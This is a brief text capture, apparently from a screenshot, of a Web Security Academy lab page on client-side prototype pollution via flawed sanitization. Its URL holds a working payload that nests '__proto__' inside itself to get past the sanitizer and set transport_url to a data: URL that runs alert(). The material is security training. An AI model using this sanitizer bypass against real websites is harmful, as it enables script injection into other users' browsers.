 https://0a59007203fed34984e9872a0004002b.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert();//
Web Security
Academy
Client-side prototype pollution via flawed sanitization
Back to lab description
LAB Not solved
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
a59007203fed34984e9872a0004002b.web-security-academy.net
OK